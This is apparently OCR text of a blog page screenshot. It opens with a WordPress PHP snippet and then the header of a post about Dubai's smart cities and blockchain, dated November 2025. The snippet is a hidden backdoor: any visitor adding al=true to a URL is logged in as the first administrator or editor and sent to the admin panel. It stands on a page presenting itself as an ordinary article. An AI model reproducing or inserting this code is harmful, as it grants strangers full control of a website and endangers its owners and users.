
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Unveiling Dubai’s Digital Frontier:
Smart Cities, Blockchain, and
Innovation on the Move
Published
9 months ago
on
November 27, 2025
By
Anna Rose